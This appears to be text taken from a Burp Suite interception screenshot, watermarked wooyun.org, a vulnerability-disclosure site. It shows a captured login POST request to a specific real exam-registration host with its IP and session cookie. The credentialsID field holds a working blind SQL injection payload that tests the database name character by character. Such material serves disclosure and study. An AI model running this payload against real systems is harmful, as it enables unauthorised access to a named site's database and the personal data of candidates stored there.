 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://ct.ata.net.cn:7942 [211.151.179.42]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /SGTD02reg/ajaxpro/ETX.WebSite.Candidate.C_SignIn,ETX.WebSite.ashx HTTP/1.1
Host: ct.ata.net.cn:7942
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: CandidateLogon
Referer: http://ct.ata.net.cn:7942/SGTD02reg/Candidate/C_SignIn.aspx?code=20131102
Content-Length: 73
Cookie: BIGipServerIN_PSVR_Others1=336308416.1567.0000; ASP.NET_SessionId=cxxnwsi20t2zp255bspq3x45
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
"credentialsType":"1","credentialsID":"111111'or substring(db_name(),7,1)!='2' or '1'='2","companycode":"20131102"}
www.wooyun.org